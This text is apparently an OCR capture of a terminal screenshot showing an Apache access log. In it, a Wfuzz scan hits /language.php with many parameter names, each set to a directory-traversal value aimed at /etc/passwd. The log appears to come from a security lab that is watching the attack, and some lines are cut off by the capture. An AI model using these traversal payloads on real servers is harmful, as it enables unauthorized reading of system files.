 root@bassam-aziz: /var/log/apache2
File Actions Edit View Help
root@bassam-.../log/apache2 × root@security...so/rules/hids × bassam@bassam-aziz: ~ × Shell No. 4 × bassam@bassa...ret-for-aziz ×
fuzz/3.1.0"
192.168.38.34 - - [26/Jun/2022:20:33:00 -0500] "GET /language.php?pki=../../../../etc/passwd HTTP/1.1" 200 375 "-" "Wf
uzz/3.1.0"
192.168.38.34 - - [26/Jun/2022:20:33:00 -0500] "GET /language.php?Profile=../../../../etc/passwd HTTP/1.1" 200 375 "-"
"Wfuzz/3.1.0"
192.168.38.34 - - [26/Jun/2022:20:33:00 -0500] "GET /language.php?b3=../../../../etc/passwd HTTP/1.1" 200 375 "-" "Wfu
zz/3.1.0"
192.168.38.34 - - [26/Jun/2022:20:33:00 -0500] "GET /language.php?dashboard=../../../../etc/passwd HTTP/1.1" 200 375 "
-" "Wfuzz/3.1.0"
192.168.38.34 - - [26/Jun/2022:20:33:00 -0500] "GET /language.php?501=../../../../etc/passwd HTTP/1.1" 200 375 "-" "Wf
uzz/3.1.0"
192.168.38.34 - - [26/Jun/2022:20:33:00 -0500] "GET /language.php?competition=../../../../etc/passwd HTTP/1.1" 200 375
"-" "Wfuzz/3.1.0"
192.168.38.34 - - [26/Jun/2022:20:33:00 -0500] "GET /language.php?redesign=../../../../etc/passwd HTTP/1.1" 200 375 "-
" "Wfuzz/3.1.0"
192.168.38.34 - - [26/Jun/2022:20:33:00 -0500] "GET /language.php?brochures=../../../../etc/passwd HTTP/1.1" 200 375 "
-" "Wfuzz/3.1.0"
192.168.38.34 - - [26/Jun/2022:20:33:00 -0500] "GET /language.php?559=../../../../etc/passwd HT "Wf
uzz/3.1.0"
192.168.38.34 - - [26/Jun/2022:20:33:00 -0500] "GET /language.php?pod=../../../../etc/passwd f
uzz/3.1.0"
192.168.38.34 - - [26/Jun/2022:20:33:00 -0500] "GET /language.php?sortIndex=../../../../etc "
-" "Wfuzz/3.1.0"
192.168.38.34 - - [26/Jun/2022:20:33:00 -0500] "GET /languag
09:38 PM